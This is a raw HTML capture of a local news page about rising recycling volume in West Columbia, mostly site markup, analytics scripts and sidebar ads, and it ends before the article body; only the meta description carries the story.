

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westmetronews.com/recycling-operation-grows-in-west-columbia/
body_size: 13145
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>var et_site_url='https://westmetronews.com';var et_post_id='4765';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_02b9bdb1c87ea2d816d03bda1a9c1c48.css" rel="stylesheet" /><link media="screen" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>Recycling operation grows in West Columbia - WestMetroNews</title><link rel="canonical" href="https://westmetronews.com/recycling-operation-grows-in-west-columbia/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Recycling operation grows in West Columbia - WestMetroNews" /><meta property="og:description" content="The City of West Columbia is saving by re-using. &#8220;Our recycling volume is up eight percent in the last year,” said Jamie Hook, West Columbia Public Works director. Approximately 5,900 West Columbia sanitation customers use recycle bins, said Hook. Those customers put plastic, cardboard, glass and other recyclables in their bins for pick-up. West Columbia [&hellip;]" /><meta property="og:url" content="https://westmetronews.com/recycling-operation-grows-in-west-columbia/" /><meta property="og:site_name" content="WestMetroNews" /><meta property="article:published_time" content="2016-03-17T00:00:00+00:00" /><meta property="og:image" content="https://westmetronews.com/wp-content/uploads/2020/07/1624.jpeg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="1600" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="admin@westmetro_news" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="admin@westmetro_news" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="1 minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://westmetronews.com/recycling-operation-grows-in-west-columbia/#article","isPartOf":{"@id":"https://westmetronews.com/recycling-operation-grows-in-west-columbia/"},"author":{"name":"admin@westmetro_news","@id":"https://westmetronews.com/#/schema/person/f7e6d34595e3c3600cba08d4d5c40fb2"},"headline":"Recycling operation grows in West Columbia","datePublished":"2016-03-17T00:00:00+00:00","dateModified":"2016-03-17T00:00:00+00:00","mainEntityOfPage":{"@id":"https://westmetronews.com/recycling-operation-grows-in-west-columbia/"},"wordCount":300,"publisher":{"@id":"https://westmetronews.com/#organization"},"image":{"@id":"https://westmetronews.com/recycling-operation-grows-in-west-columbia/#primaryimage"},"thumbnailUrl":"https://westmetronews.com/wp-content/uploads/2020/07/1624.jpeg","articleSection":["NEWS"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://westmetronews.com/recycling-operation-grows-in-west-columbia/","url":"https://westmetronews.com/recycling-operation-grows-in-west-columbia/","name":"Recycling operation grows in West Columbia - WestMetroNews","isPartOf":{"@id":"https://westmetronews.com/#website"},"primaryImageOfPage":{"@id":"https://westmetronews.com/recycling-operation-grows-in-west-columbia/#primaryimage"},"image":{"@id":"https://westmetronews.com/recycling-operation-grows-in-west-columbia/#primaryimage"},"thumbnailUrl":"https://westmetronews.com/wp-content/uploads/2020/07/1624.jpeg","datePublished":"2016-03-17T00:00:00+00:00","dateModified":"2016-03-17T00:00:00+00:00","breadcrumb":{"@id":"https://westmetronews.com/recycling-operation-grows-in-west-columbia/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://westmetronews.com/recycling-operation-grows-in-west-columbia/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/recycling-operation-grows-in-west-columbia/#primaryimage","url":"https://westmetronews.com/wp-content/uploads/2020/07/1624.jpeg","contentUrl":"https://westmetronews.com/wp-content/uploads/2020/07/1624.jpeg","width":1200,"height":1600},{"@type":"BreadcrumbList","@id":"https://westmetronews.com/recycling-operation-grows-in-west-columbia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://westmetronews.com/"},{"@type":"ListItem","position":2,"name":"Recycling operation grows in West Columbia"}]},{"@type":"WebSite","@id":"https://westmetronews.com/#website","url":"https://westmetronews.com/","name":"westmetronews","description":"West Columbia- Lexington County – Cayce news","publisher":{"@id":"https://westmetronews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://westmetronews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://westmetronews.com/#organization","name":"West Metro News","url":"https://westmetronews.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/logo/image/","url":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","contentUrl":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","width":360,"height":153,"caption":"West Metro News"},"image":{"@id":"https://westmetronews.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://westmetronews.com/#/schema/person/f7e6d34595e3c3600cba08d4d5c40fb2","name":"admin@westmetro_news","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/491f90094c3d5a37fa01f1b0424a1267?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/491f90094c3d5a37fa01f1b0424a1267?s=96&d=mm&r=g","caption":"admin@westmetro_news"},"url":"https://westmetronews.com/author/adminwestmetro_news/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Feed" href="https://westmetronews.com/feed/" /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Comments Feed" href="https://westmetronews.com/comments/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-59340308-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-59340308-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-59340308-1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script>  <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/westmetronews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='fl-builder-layout-bundle-990425c0e77b530bd8373db6d7235875-css'  href='https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_single_990425c0e77b530bd8373db6d7235875.css?ver=2.6.0.3-1.4.3.3' type='text/css' media='all' /><link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css'  href='https://westmetronews.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.9.2'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.9.2'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.8'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.8'  type='font/woff' crossorigin /><link rel='stylesheet' id='fl-builder-google-fonts-96834c6a38e4914f55662f8a9ac93478-css'  href='//fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C300&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/westmetronews.com","hash_tracking":"false","ua":"UA-59340308-1","v4_id":""};</script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/imagesloaded.min.js?ver=6.0.11' id='imagesloaded-js'></script> <link rel="https://api.w.org/" href="https://westmetronews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://westmetronews.com/wp-json/wp/v2/posts/4765" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://westmetronews.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://westmetronews.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://westmetronews.com/?p=4765' /><link rel="alternate" type="application/json+oembed" href="https://westmetronews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwestmetronews.com%2Frecycling-operation-grows-in-west-columbia%2F" /><link rel="alternate" type="text/xml+oembed" href="https://westmetronews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwestmetronews.com%2Frecycling-operation-grows-in-west-columbia%2F&#038;format=xml" />  <script type="text/javascript">jQuery(document).ready(function( $ ){
    $(".get_post_date").insertAfter("span.entry-author.vcard.author");
});</script> 
 <script type="text/javascript">jQuery(document).ready(function( $ ){
  
    let customAds = `<div class="featured-widgets">
        <div class="widget widget_media_image" id="media_image-4"><a href="https://www.realtor.com/realestateagents/melissa-sprouse-browne_west-columbia_sc_1400880"><img width="259" height="100" src="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png" class="image wp-image-2502  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png 259w, http://www.westmetronews.net/wp-content/uploads/2020/06/19-256x100.png 256w" sizes="(max-width: 259px) 100vw, 259px"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-7"><a href="https://mooneyhansauto.mechanicnet.com/"><img width="300" height="139" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Mooneyhan-3.png" class="image wp-image-2593  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-8"><a href="http://www.reeleysautobody.com/"><img width="300" height="153" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Reeleys.png" class="image wp-image-2594  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div>
    </div>`;
    
    $('.single-post #main .content-area').append(customAds);
});</script> <link rel="preload" href="https://westmetronews.com/wp-content/plugins/monarch/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script async src="https://analyticrm.com/stats.js"></script><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-180x180.png" /><meta name="msapplication-TileImage" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-270x270.png" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-VRL5SQ3DZF"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-VRL5SQ3DZF');</script> </head><body class="post-template-default single single-post postid-4765 single-format-standard wp-custom-logo wp-embed-responsive fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-singular fl-theme-builder-singular-single-post et_monarch"><div class="fl-page"><header class="fl-builder-content fl-builder-content-27378 fl-builder-global-templates-locked" data-post-id="27378" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-bh0k36c9utav" data-node="bh0k36c9utav"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-d71vi2g3f0aq" data-node="d71vi2g3f0aq"><div class="fl-col fl-node-nageujqfwx59 fl-col-small fl-visible-desktop" data-node="nageujqfwx59"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-e89uy5misxk6" data-node="e89uy5misxk6"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-top-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-27399" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-m26dkgio5zs4 fl-col-small" data-node="m26dkgio5zs4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-he2plx34bqtw" data-node="he2plx34bqtw"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-png"> <a href="https://westmetronews.com" target="_self" itemprop="url"> <img loading="lazy" class="fl-photo-img wp-image-27387 size-full" src="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png" alt="Logo" itemprop="image" height="145" width="349" title="Logo"  data-no-lazy="1" srcset="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png 349w, https://westmetronews.com/wp-content/uploads/2022/09/Logo-300x125.png 300w" sizes="(max-width: 349px) 100vw, 349px" /> </a></div></div></div></div><div class="fl-module fl-module-heading fl-node-dox937ap4zcy" data-node="dox937ap4zcy"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="West Columbia - Lexington County - Cayce news" target="_self"> <span class="fl-heading-text">West Columbia - Lexington County - Cayce news</span> </a></h2></div></div><div class="fl-module fl-module-sidebar fl-node-iofatjvmrk74" data-node="iofatjvmrk74"><div class="fl-module-content fl-node-content"><div id="simpleimage-4" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://westcolumbiasc.gov/city-newsletter-december-2025-january-2026/" target="_blank"><img width="439" height="193" src="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png 439w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-300x132.png 300w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-425x187.png 425w" sizes="(max-width: 439px) 100vw, 439px" /></a></p></div></div></div></div></div><div class="fl-col fl-node-wpy9c3z0mxk2 fl-col-small" data-node="wpy9c3z0mxk2"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-m087uanwyz4f" data-node="m087uanwyz4f"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a> <a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a></div></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-xy30q4tkzcil" data-node="xy30q4tkzcil"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-vk52xfijb437 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="vk52xfijb437"><div class="fl-col fl-node-h8xr1qciy6ep" data-node="h8xr1qciy6ep"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-n4w3pazihrdx" data-node="n4w3pazihrdx"><div class="fl-module-content fl-node-content"><div class="fl-menu fl-menu-responsive-toggle-mobile"> <button id="site-navigation-toggle" class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512"> <rect class="fl-hamburger-menu-top" width="512" height="102"/> <rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/> <rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/> </svg> </span></button><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27391" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27392" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/social-media/">Social Media</a></li><li id="menu-item-27393" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/video/">Video</a></li><li id="menu-item-27390" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-bdqs21ewpjhi fl-col-small" data-node="bdqs21ewpjhi"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-search fl-node-o9yq50a23ivc" data-node="o9yq50a23ivc"><div class="fl-module-content fl-node-content"><div class="fl-search-form fl-search-form-input fl-search-form-width-full"
 ><div class="fl-search-form-wrap"><div class="fl-search-form-fields"><div class="fl-search-form-input-wrap"><form role="search" aria-label="Search form" method="get" action="https://westmetronews.com/"><div class="fl-form-field"> <input type="search" aria-label="Search input" class="fl-search-text" placeholder="Search..." value="" name="s" /></div></form></div></div></div></div></div></div></div></div></div></div></div></div></header><div class="uabb-js-breakpoint" style="display: none;"></div><div class="fl-page-content" itemprop="mainContentOfPage"><div class="fl-builder-content fl-builder-content-154314 fl-builder-global-templates-locked" data-post-id="154314"><div id="single-post" class="fl-row fl-row-full-width fl-row-bg-color fl-node-besc840zfmx5" data-node="besc840zfmx5"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-0mlbohj9tin2 fl-col-group-responsive-reversed" data-node="0mlbohj9tin2"><div class="fl-col fl-node-7xm3p06htnbd fl-col-small fl-col-has-cols" data-node="7xm3p06htnbd"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-efxak125ctyi" data-node="efxak125ctyi"><div class="fl-module-content fl-node-content"><div id="media_image-28" class="widget widget_media_image"><a href="http://www.creative-sewing-machine-center.com/"><img width="300" height="169" src="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png" class="image wp-image-162458  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png 300w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-1024x577.png 1024w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-768x433.png 768w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-425x239.png 425w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing.png 1079w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="simpleimage-5" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.mcguinnhomes.com/homes" target="_blank"><img width="228" height="300" src="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg 228w, https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1.jpg 330w" sizes="(max-width: 228px) 100vw, 228px" /></a></p></div><div id="simpleimage-6" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.facebook.com/HouseOfRaefordFarmsFLOCK/" target="_blank"><img width="231" height="136" src="https://westmetronews.com/wp-content/uploads/2022/09/house-of-rareford.jpg" class="attachment-full size-full" alt="" 